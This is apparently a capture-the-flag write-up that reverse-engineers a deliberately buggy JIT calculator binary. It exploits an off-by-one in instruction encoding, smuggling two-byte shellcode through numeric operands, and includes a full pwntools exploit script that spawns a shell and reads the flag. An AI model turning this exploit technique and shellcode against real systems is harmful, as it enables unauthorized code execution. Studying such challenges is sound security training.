Program description

When run, this program porports to be a “calculator” and asks for an expression. Some quick testing or basic reverse engineering indicates that the operations + (addition) and - (subtraction) are supported. The calculator seems to function as expected.

andrew@desktop:~$ ./xmascalc.bin

== Santa's Christmas Calculator ==

(Just in time to save Christmas!)

Expression: 1+2+3

Result: 6

Expression: 10-5

Result: 5

Expression: 100+200-50

Result: 250

Expression: 1*1/1

ERROR: Invalid input

Opening the program in Ghidra, we see that it appears to be just-in-time (JIT) compiling our math expression. The program first tokenizes our string (the parse_ops() function), then JIT compiles it (the jit_ops() function), and finally runs it by calling that function pointer.



Tokenization (parsing)

Tokenization of operations is performed in the parse_ops() function, as seen below. There are no (intended) bugs here, just a simple parser that extracts each instance of N, +N, -N, where N represents an integer. For instance, the string 123+456-789 would be tokenized into the operations {.op=OP_ADD, .val=123}, {.op=OP_ADD, .val=546}, and {.op=OP_SUB, .val=789}. These operations are stored as a linked list.



JIT compilation

JIT compilation is performed in the jit_ops() function, shown below, which accepts the linked list of operations as an argument and returns a function pointer to the JIT’d code. The JIT code uses the rax (accumulator) register to perform the calculation, first setting it to zero with a xor rax, rax instruction, then appending each operation in the form add rax, N or sub rax, N, and finally returning the result with a ret instruction, implicitly returning the value in rax.

The program also appears to support two variants of the add and sub instructions, one for 8-bit operands and another for 32-bit operands. The first is a 3-byte instruction with 1-byte operand, and the second is a 2-byte instruction with 4-byte operand. Each is valid in x86. For instance…

48 83 c0 7f add rax,0x7f ; add rax, imm8

48 05 80 00 00 00 add rax,0x80 ; add rax, imm32

48 83 e8 7f sub rax,0x7f ; sub rax, imm8

48 2d 80 00 00 00 sub rax,0x80 ; sub rax, imm32

Note: the value 7f (127) is important here, since that is the largest positive signed 8-bit integer. Incrementing the operand byte beyond that results in a negative operand, and thus the inverse operation being performed. For instance…

48 83 c0 80 add rax,0xffffffffffffff80

48 83 e8 80 sub rax,0xffffffffffffff80

Example

Following tokenization and JIT compilation, the program simply runs the JIT’d code, prints the result, and cleans up after itself. We can see that JIT’d code in memory by setting a breakpoint on the call rdx instruction where the JIT code is executed, and viewing the instructions/opcodes. For instance…

andrew@desktop:~$ gdb ./xmascalc.bin

... snip snip snip ...

gef➤ break *main+177

Breakpoint 1 at 0x401755: file xmascalc.c, line 189.

gef➤ run

Starting program: /home/andrew/xmascalc.bin

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

== Santa's Christmas Calculator ==

(Just in time to save Christmas!)

Expression: 1+2+130-140

Breakpoint 1, 0x0000000000401755 in main (argc=0x1, argv=0x7fffffffdc78) at xmascalc.c:189

... snip snip snip ...

──────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

0x401748 488945f0 <main+164> mov QWORD PTR [rbp-0x10], rax

0x40174c 488b55f0 <main+168> mov rdx, QWORD PTR [rbp-0x10]

0x401750 b800000000 <main+172> mov eax, 0x0

→ 0x401755 ffd2 <main+177> call rdx

0x401757 8945dc <main+179> mov DWORD PTR [rbp-0x24], eax

0x40175a 8b45dc <main+182> mov eax, DWORD PTR [rbp-0x24]

0x40175d 89c6 <main+185> mov esi, eax

... snip snip snip ...

gef➤ si

0x00007ffff7fab000 in ?? ()

──────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

→ 0x7ffff7fab000 4831c0 xor rax, rax

0x7ffff7fab003 4883c001 add rax, 0x1

0x7ffff7fab007 4883c002 add rax, 0x2

0x7ffff7fab00b 480582000000 add rax, 0x82

0x7ffff7fab011 482d8c000000 sub rax, 0x8c

0x7ffff7fab017 c3 ret

The bug



Some light fuzzing, or a closer look at the jit_ops() function, reveals a small inconsistency in the way the program decides which instruction form to use. The cut-off should be 7f/80 (127/128), however the program has a small off-by-one error in the initial code which emits the first part of the instruction. This is a common programming mistake, when, for instance, the programmer intends to write (N < 0x80) but instead writes (N <= 0x80). The latter includes 0x80 erroneously. Worse, the second code block which emits the operand bytes does use the correct operation, (N < 0x80), leading to invalid instruction generation for the value 0x80 (128) specifically.

For instance…

andrew@desktop:~$ gdb ./xmascalc.bin

... snip snip snip ...

gef➤ break *main+177

Breakpoint 1 at 0x401755: file xmascalc.c, line 189.

gef➤ run

Starting program: /home/andrew/xmascalc.bin

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

== JIT Calculator ==

Expression: 1+128+2

Breakpoint 1, 0x0000000000401755 in main (argc=0x1, argv=0x7fffffffdc78) at xmascalc.c:189

... snip snip snip ...

gef➤ si

0x00007ffff7fab000 in ?? ()

... snip snip snip ...

──────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

→ 0x7ffff7fab000 4831c0 xor rax, rax

0x7ffff7fab003 4883c001 add rax, 0x1

0x7ffff7fab007 4883c080 add rax, 0xffffffffffffff80

0x7ffff7fab00b 0000 add BYTE PTR [rax], al

0x7ffff7fab00d 004883 add BYTE PTR [rax-0x7d], cl

0x7ffff7fab010 c002c3 rol BYTE PTR [rdx], 0xc3

Yikes! Notice that the operation +128 has been erroneously JIT compiled to the opcode bytes 48 83 c0 80 00 00 00. The correct instruction should have been 48 05 80 00 00 00. This is catostrophic. The first four bytes of the instruction get decoded as 48 83 c0 80 add rax, 0xffffffffffffff80, the next two bytes get decoded as 00 00 add BYTE PTR [rax], al, and the last byte ends up prepended to whatever comes next, modifying its behaviour. In this case, what should have been a 48 83 c0 02 add rax, 2 now also gets split in half, resulting in more invalid instructions 00 48 83 add BYTE PTR [rax-0x7d], cl, and c0 02 c3 rol BYTE PTR [rdx], 0xc3 (which includes the c3 ret byte at the end).

This is the bug! Expressions which use the value 128 result in catastrophic JIT compilation errors, which completely change the nature of the code. And with careful, clever inputs, we can turn this into code execution! 🙂

Exploitation

Surviving the segfault

The first step in exploiting this bug is finding a way to avoid a crash when the initial, invalid instruction 00 00 add BYTE PTR [rax], al gets executed. We have no clear way to avoid generating this instruction when utilizing the bug, so we will need to survive it. This instruction treats rax as a pointer to memory and writes a value at that location. Luckily we control the rax register though, since it is accumulating the result of our calculation! Thus, simply starting our expression with a number that represents a valid, writable location in memory should be sufficient to survive this instruction. The program is compiled without position independent execution (PIE) support, so finding a predictable, writable memory location is trivial.

andrew@desktop:~$ checksec ./xmascalc.bin

[*] '/home/andrew/xmascalc.bin'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

andrew@desktop:~$ gdb ./xmascalc.bin

... snip snip snip ...

gef➤ break main

Breakpoint 1 at 0x4016b7: file xmascalc.c, line 169.

gef➤ run

... snip snip snip ...

Breakpoint 1, main (argc=0x1, argv=0x7fffffffdc78) at xmascalc.c:169

gef➤ vmmap

[ Legend: Code | Heap | Stack ]

Start End Offset Perm Path

0x00000000400000 0x00000000401000 0x00000000000000 r-- /home/andrew/xmascalc.bin

0x00000000401000 0x00000000402000 0x00000000001000 r-x /home/andrew/xmascalc.bin

0x00000000402000 0x00000000403000 0x00000000002000 r-- /home/andrew/xmascalc.bin

0x00000000403000 0x00000000404000 0x00000000002000 r-- /home/andrew/xmascalc.bin

0x00000000404000 0x00000000405000 0x00000000003000 rw- /home/andrew/xmascalc.bin

... snip snip snip ...

We see that the segment at 0x00000000404000 is marked rw-. This will do! We can test and confirm this by entering the expression 4210688+128+1 which gives us the instructions…

48 31 c0 xor rax, rax ; rax = 0

48 05 00 40 40 00 add rax, 0x404000 ; rax = 0x404000

48 83 c0 80 add rax, 0xffffffffffffff80 ; rax = 0x403f80

00 00 add BYTE PTR [rax], al ; still crashes

00 48 83 add BYTE PTR [rax-0x7d], cl

c0 01 c3 rol BYTE PTR [rcx], 0xc3

This nearly works, however the add rax, 0xffffffffffffff80 instruction is going to subtract 0x80 (128) from our initial integer, so we need to make one more small adjustment. Let’s add 128 to that initial value to account for the subtraction, giving us the expression 4210816+128+1. This gives us the following instructions, and we now survive that first invalid instruction!

48 31 c0 xor rax, rax ; rax = 0

48 05 80 40 40 00 add rax, 0x404080 ; rax = 0x404080

48 83 c0 80 add rax, 0xffffffffffffff80 ; rax = 0x404000

00 00 add BYTE PTR [rax], al ; survives!

00 48 83 add BYTE PTR [rax-0x7d], cl

c0 01 c3 rol BYTE PTR [rcx], 0xc3

Note that the next instruction may be problematic too, depending on the rest of the expression, however we can bypass any dereference of the rax register at any offset by simply adjusting our initial value.

Gaining code execution

Now that we’ve survived the initial invalid instructions, we need to find a combination of operations that ends up misaligned in just the right way, such that our operand data will be treated as an instruction. There are likely many correct solutions here, but after some guess and check, the subtraction operation is one such way. For instance, the expression 4211020+128-3435973836 becomes the instructions…

48 31 c0 xor rax, rax

48 05 80 40 40 00 add rax, 0x404080

48 83 c0 80 add rax, 0xffffffffffffff80

00 00 add BYTE PTR [rax], al

00 48 2d add BYTE PTR [rax+0x2d], cl

cc int3

cc int3

cc int3

cc int3

c3 ret ```

Note that 3435973836 == 0xcccccccc

Awesome, we have code execution! But… only four bytes at a time. We can input as many blocks of 4 bytes as we wish, but in order to chain them together we will need to jump over the bytes in between. A jump instruction is two bytes (e.g. eb 02 jmp $+4), leaving us only 2 bytes per shellcode instruction. What can we possible accomplish in 2 bytes?

Shellcode with 2-byte instruction constraint

Most standard shellcode will include instructions greater than 2 bytes in opcode length, so pre-made shellcode is probably useless here. For instance, pwntools’ shellcraft.amd64.linux.sh() shellcode looks like this…

andrew@desktop:~$ python3

Python 3.10.12 (main, Aug 15 2025, 14:32:43) [GCC 11.4.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> from pwn import *

>>> context.arch = "amd64"

>>> print(disasm(asm(shellcraft.amd64.linux.sh())))

0: 6a 68 push 0x68

2: 48 b8 2f 62 69 6e 2f 2f 2f 73 movabs rax, 0x732f2f2f6e69622f

c: 50 push rax

d: 48 89 e7 mov rdi, rsp

10: 68 72 69 01 01 push 0x1016972

15: 81 34 24 01 01 01 01 xor DWORD PTR [rsp], 0x1010101

1c: 31 f6 xor esi, esi

1e: 56 push rsi

1f: 6a 08 push 0x8

21: 5e pop rsi

22: 48 01 e6 add rsi, rsp

25: 56 push rsi

26: 48 89 e6 mov rsi, rsp

29: 31 d2 xor edx, edx

2b: 6a 3b push 0x3b

2d: 58 pop rax

2e: 0f 05 syscall

The instructions at offsets 2, d, 10, 15, 22, and 26 will all be too large to fit. We will need to write our own custom shellcode.

The author can confirm it is indeed possible to write execve("/bin/sh", ...) shellcode using only 2-byte instructions, but this is left as an exercise for the reader. Constructing a "/bin/sh\0" string in memory is the primary challenge.

Instead, we will take a shortcut! The JIT code memory page is marked readable, writable, and executable, meaning that we can use a simple sys_read system call to place arbitrary code on that memory page and then jump to it!

sys_read needs the following registers set…

- RAX = 0 (sys_read syscall number)

- RDI = 0 (FD for STDIN)

- RSI = pointer to writable memory (our RWX page)

- RDX = N (a length value >= len(shellcode))

The rdx register is already pointing to our RWX memory, since it was used as the function pointer, so we can shuffle it to rsi. A mov rsi, rdx instruction will be 3 bytes, too many, but we can accomplish the same thing with push rdx; pop rsi;, each of which are single byte instructions for a total of 2! We might also wish to adjust the pointer a little ways forward in the memory page, to avoid overwriting our JIT’d code itself. The memory page will always be aligned on 0x1000, so setting the last 8-bits with the 2-byte instruction not dl is sufficient. This will cause shellcode to be written exactly 255 bytes into the memory page.

The rest is fairly trivial. Set up registers for the system call, perform the system call, and jump to the brand new shellcode! There are many possible solutions, but one which works well is…

sub edi, edi ; rdi = 0

not dl ; skip past our JIT'ed code

push rdx; pop rsi ; rsi = RWX memory

sub edx, edx ; rdx = 0

not dl ; rdx = 256

sub eax, eax ; rax = 0

syscall; jmp rsi ; sys_read into RWX, execute

Exploit

from pwn import *

if len(sys.argv) < 2:

print(f"Usage {sys.argv[0]} <local|remote> [host] [port]")

exit(0)

elif sys.argv[1] == "local":

p = process("./xmascalc.bin")

elif sys.argv[1] == "remote":

p = remote(sys.argv[2], sys.argv[3])

context.arch = "amd64"

shellcode = asm(shellcraft.amd64.linux.sh())

writable_addr = 0x404000

payload = ""

payload += f"{writable_addr + 128:d}"

payload += f"+128"

payload += f"+{u32(asm('sub edi, edi; jmp $+4;'))}" # rdi = 0

payload += f"+{u32(asm('not dl; jmp $+4;'))}" # skip past our JIT'ed code

payload += f"+{u32(asm('push rdx; pop rsi; jmp $+4;'))}" # rsi = RWX memory

payload += f"+{u32(asm('sub edx, edx; jmp $+4;'))}" # rdx = 0

payload += f"+{u32(asm('not dl; jmp $+4;'))}" # rdx = 256

payload += f"+{u32(asm('sub eax, eax; jmp $+4;'))}" # rax = 0

payload += f"+{u32(asm('syscall; jmp rsi;'))}" # sys_read into RWX, execute

print(f"Payload: '{payload}'")

p.sendline(payload.encode())

p.sendline(shellcode)

p.interactive()

andrew@desktop:~$ python3 exploit.py remote 127.0.0.1 5000

[+] Opening connection to 127.0.0.1 on port 5000: Done

Payload: '4210816+128+49020713+49009398+48979538+49009193+49009398+49004585+3875472655'

[*] Switching to interactive mode

== Santa's Christmas Calculator ==

(Just in time to save Christmas!)

Expression: $ id

uid=1000 gid=1000 groups=1000

$ ls -l

total 28

-rw-rw-r-- 1 nobody nogroup 42 Nov 29 07:43 flag.txt

-rwxrwxr-x 1 nobody nogroup 21080 Nov 29 20:02 run

$ cat flag.txt

MetaCTF{ju5t_1n_t1m3_t0_c4ptur3_th3_fl4g}